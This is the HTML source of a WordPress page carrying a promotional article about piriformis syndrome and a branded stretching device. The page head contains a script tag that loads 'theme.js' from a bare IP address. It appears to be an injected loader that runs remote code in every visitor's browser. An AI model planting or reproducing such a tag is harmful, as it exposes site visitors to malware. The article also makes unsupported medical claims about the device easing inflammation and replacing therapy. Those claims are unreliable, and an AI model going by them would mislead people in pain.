            color: #1f1f1f;
        }
       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-blog-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://manhwaxyz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manhwaxyz.net/wp-json/wp/v2/posts/5489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhwaxyz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://manhwaxyz.net/?p=5489' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-180x180.png" />
<meta name="msapplication-TileImage" content="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-container .navbar .navbar-brand img {
    max-height: 175%;
    margin-top: -15px;
}
.single-post-wrapper .post-media {
    margin: 0 -80px;
    text-align: center;
}
.category-list li span {
    float: right;
    color: #fff;
    padding: 0px 0px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    height: 25px;
    width: 25px;
    display: block;
    text-align: center;
    display: none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-5489 single-format-standard wp-theme-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-67">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
	<!-- top bar start -->
<section class="top-bar top-bg">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 align-self-center md-center-item">
             
                <ul id="top-menu" class="ts-top-nav"><li id="menu-item-4967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967 nav-item"><a href="#contact" class="nav-link">Contact Us</a></li>
</ul>            </div>
            <!-- end col-->


            <div class="col-lg-5 text-right align-self-center">
                <ul class="top-social">
                    <li>
					                    </li>
                    <li class="ts-date">
                        <i class="fa fa-clock-o"></i>
                        December 31, 2025                    </li>
                </ul>
            </div>
            <!--end col -->
        </div>
        <!-- end row -->
    </div>
</section>
<!-- end top bar-->


<!-- header nav start-->
<header class="navbar-standerd nav-bar-dark megamenu-dark">
    <div id="navbar-main-container" class="navbar-container navbar-style3 navbar-dark navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">
           
             
										   <a rel='home' class="navbar-brand" href="https://manhwaxyz.net/">
						  							 <img  class="img-fluid" src="//manhwaxyz.net/wp-content/uploads/2022/08/manhwaxyz-1.png" alt="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ">
						  					   </a>
					  

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847 nav-item"><a href="https://manhwaxyz.net/category/business/" class="nav-link">Business</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848 nav-item"><a href="https://manhwaxyz.net/category/digital-marketing/" class="nav-link">Digital Marketing</a></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849 nav-item"><a href="https://manhwaxyz.net/category/entertainment/" class="nav-link">Entertainment</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850 nav-item"><a href="https://manhwaxyz.net/category/news/" class="nav-link">News</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785 nav-item"><a href="https://manhwaxyz.net/category/real-state/" class="nav-link">Real State</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786 nav-item"><a href="https://manhwaxyz.net/category/technology/" class="nav-link">Technology</a></li>
<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7668 nav-item"><a href="https://manhwaxyz.net/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
                
	<form  method="get" action="https://manhwaxyz.net/" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->
   <!-- single post start -->

<div id="content" class="post-layout has-thumbnail">
            <div class="container">
                <div class="row">
                    <div class="xs-sticky-content col-lg-9">
                        <div class="single-post-wrapper">
                            <ol class="breadcrumb"><li><a href="https://manhwaxyz.net">Home</a></li> <li><a href="https://manhwaxyz.net/category/health/">Health</a></li>  <li>Understanding Piriformis Syndrome:&hellip;</li></ol>                            <div class="ts-grid-box vinkmag-single content-wrapper">
                                <div class="entry-header">
 

    <h1 class="post-title lg">Understanding Piriformis Syndrome: How a Piriformis Stretcher Can Help Ease Pain</h1>
                <ul class="post-meta-info">
       
                        <li class="author">
                <a href="https://manhwaxyz.net/author/mostafijur-rahaman/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                     
                    Mostafijur Rahaman                </a>
            </li>
                                    <li>
                <i class="fa fa-clock-o"></i>
                May 9, 2023            </li>
            
                                        <li>
                    <a href="https://manhwaxyz.net/category/health/" class="post-cat" style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                        Health                    </a>
                </li>
            
                        <li class="active">
                <i class="icon-fire"></i>
                81            </li>
            
                        <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/&#038;t=Understanding%20Piriformis%20Syndrome:%20How%20a%20Piriformis%20Stretcher%20Can%20Help%20Ease%20Pain" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="https://twitter.com/share?text=Understanding%20Piriformis%20Syndrome:%20How%20a%20Piriformis%20Stretcher%20Can%20Help%20Ease%20Pain&#038;url=https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/&#038;title=Understanding%20Piriformis%20Syndrome:%20How%20a%20Piriformis%20Stretcher%20Can%20Help%20Ease%20Pain" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/&#038;media=https://manhwaxyz.net/wp-content/uploads/2023/05/ccccccccccccccccc-10.webp&#038;description=Understanding%20Piriformis%20Syndrome:%20How%20a%20Piriformis%20Stretcher%20Can%20Help%20Ease%20Pain" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>3 minute read            </li>
                    </ul>
    </div>                                <div class="post-content-area">
                                                                            <div class="entry-thumbnail post-media post-image post-featured-image">
                                                                                            <img fetchpriority="high" width="750" height="430" src="https://manhwaxyz.net/wp-content/uploads/2023/05/ccccccccccccccccc-10.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://manhwaxyz.net/wp-content/uploads/2023/05/ccccccccccccccccc-10.webp 750w, https://manhwaxyz.net/wp-content/uploads/2023/05/ccccccccccccccccc-10-300x172.webp 300w" sizes="(max-width: 750px) 100vw, 750px" />                                                                                    </div>
                                                                                    <div class="clearfix mb-30"></div>
                                                                                                                <article id="post-5489" class=" post-details post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			<p>Piriformis syndrome is a condition that affects the piriformis muscle, a small but vital muscle located deep within the buttocks. The piriformis muscle is responsible for controlling the rotation of the hip and stabilizing the leg. When the piriformis muscle tightens or becomes inflamed, it can lead to a painful condition known as piriformis syndrome.<br />
Common symptoms of the condition include tenderness in the buttocks, a dull ache in the lower back or hips, and pain that radiates down the leg. There are several underlying causes of piriformis syndrome, including prolonged periods of sitting, repetitive motions, and trauma. Luckily, there are ways to manage <a href="https://freesiarehabclinic.com/what-we-treat/plantar-fasciitis/" target="_blank" rel="noopener">รองช้ำ</a> symptoms and reduce pain, including the use of a piriformis stretcher.<br />
<strong>TURQEZRA piriformis stretcher</strong> is a special device that helps stretch and relax the piriformis muscle. It promotes flexibility and reduces pain by allowing the affected muscles to fully extend while reinforcing healthy muscle movement. Using a piriformis stretcher can be a highly effective way of treating piriformis syndrome. Here are some of the many benefits of using a <strong>TURQEZRA piriformis stretcher</strong>:<br />
1. Pain Management: A piriformis stretcher can be an effective tool for managing the pain associated with piriformis syndrome. The device can help reduce inflammation and promote relaxation of the affected muscles, thus alleviating pain.<br />
2. Increased Flexibility: Using a piriformis stretcher can also help increase flexibility, range of motion, and circulation in the area. This increased flexibility and range of motion also helps prevent further injury and facilitate healing.<br />
3. Improved Posture and Alignment: The piriformis muscle plays a critical role in maintaining good posture and balance. Using a piriformis stretcher can help realign the muscles, reducing stress on the hips and lower back, leading to an overall improvement in posture and balance.<br />
4. Home Use: A piriformis stretcher is a convenient, easy-to-use device that can be used in the comfort of your own home. Using a piriformis stretcher can save time and money associated with regular trips to a physical therapist, making sure you manage the condition on your own terms and schedule.<br />
In conclusion, piriformis syndrome can be a frustrating and painful condition that can significantly affect your daily activities. However, <a href="https://www.piriformisstretcher.com/article-about-piriformis-syndrome" target="_blank" rel="noopener"><strong>self-care piriformis syndrome</strong></a> strategies such as stretching, heat therapy, and massage can help relieve symptoms. If you are looking for an effective way to manage your piriformis syndrome and reduce pain, consider using a <strong>TURQEZRA piriformis stretcher</strong>. With its many benefits, a piriformis stretcher may be the perfect solution for those seeking relief from the symptoms of piriformis syndrome.</p>
		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                                    <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->

    <div class="author-box">
                   <img alt='' src='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                <div class="author-info">
            <h4 class="author-name">Mostafijur Rahaman</h4>
            <p></p>
        </div>
        <div class="clearfix"></div>
    </div>


<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://manhwaxyz.net/stock-market-update-recent-trends-and-insights-may-6-2023/">
                <span>Read Previous</span>
                <p>Stock Market Update: Recent Trends And Insights &#8211; May 6, 2023</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://manhwaxyz.net/the-10-year-treasury-yield-unraveling-its-significance-and-implications/">
                <span>Read Next</span>
                <p>The 10-Year Treasury Yield: Unraveling Its Significance And Implications</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                    <div class="xs-sticky-sidebar col-lg-3">
                        <div id="sidebar-right" class="right-sidebar">
    <div id="block-9" class="widgets ts-grid-box widget_block"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-129"><a href="https://manhwaxyz.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://manhwaxyz.net/category/app/">App</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://manhwaxyz.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://manhwaxyz.net/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://manhwaxyz.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://manhwaxyz.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://manhwaxyz.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://manhwaxyz.net/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://manhwaxyz.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://manhwaxyz.net/category/finache/">finache</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://manhwaxyz.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://manhwaxyz.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://manhwaxyz.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://manhwaxyz.net/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://manhwaxyz.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://manhwaxyz.net/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://manhwaxyz.net/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://manhwaxyz.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://manhwaxyz.net/category/real-state/">Real State</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://manhwaxyz.net/category/digital-marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://manhwaxyz.net/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://manhwaxyz.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://manhwaxyz.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://manhwaxyz.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://manhwaxyz.net/category/web-design/">web design</a>
</li>
</ul></div></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Latest Posts</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Watch-Movies-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Watch Movies" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere">Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-29T09:04:22+00:00">December 29, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Hamza-Igamane--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hamza Igamane" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin">Hamza Igamane – Lille&#8217;s Speedy Young Assassin</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-13T15:45:20+00:00">December 13, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Breastfeeding-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Breastfeeding" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby">Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-04T08:15:31+00:00">December 4, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Smoke-Jeen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Smoke-Jeen" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts">Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-27T08:13:51+00:00">November 27, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Football-12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Football" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime">Download 90phut App: Watch Football Anywhere and Anytime</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T09:50:48+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Traveling-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Traveling" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane">Ways To Keep Your Family Safe When Traveling By Plane</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T03:07:58+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Tobacco-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tobacco" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide">Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-25T08:40:44+00:00">November 25, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Build-Wealth-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Build-Wealth" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth">Steps You Can Take To Build Wealth</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-21T03:04:08+00:00">November 21, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/read-manhwa-online-your-complete-guide-to-enjoying-korean-webtoons-in-english/" rel="bookmark" title="Read Manhwa Online: Your Complete Guide to Enjoying Korean Webtoons in English"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Kitchen-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kitchen" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/read-manhwa-online-your-complete-guide-to-enjoying-korean-webtoons-in-english/" rel="bookmark" title="Read Manhwa Online: Your Complete Guide to Enjoying Korean Webtoons in English">Read Manhwa Online: Your Complete Guide to Enjoying Korean Webtoons in English</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-20T10:54:56+00:00">November 20, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/whats-driving-the-surge-in-health-insurance-premiums-in-2025-global-trends-and-local-impacts/" rel="bookmark" title="What’s Driving The Surge In Health Insurance Premiums In 2025? Global Trends And Local Impacts"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Health-34-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Health" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/whats-driving-the-surge-in-health-insurance-premiums-in-2025-global-trends-and-local-impacts/" rel="bookmark" title="What’s Driving The Surge In Health Insurance Premiums In 2025? Global Trends And Local Impacts">What’s Driving The Surge In Health Insurance Premiums In 2025? Global Trends And Local Impacts</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-19T11:09:17+00:00">November 19, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

                    </div>
                </div>
            </div>
        </div>


    
<!-- footer area -->
<div class="footer-area">
    
    
    
    <!-- footer start -->
    <footer class="ts-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-menu text-center">
                                            </div>
                    <div class="copyright-text text-center">
                        <p>&copy; 2022, Manhwaxyz. All rights reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer end -->
</div>
<!-- footer area end-->


    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '5489';
			  $.get('https://manhwaxyz.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"5489","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1756907040" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=3.6" id="popper-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=3.6" id="owl-carousel-js"></script>
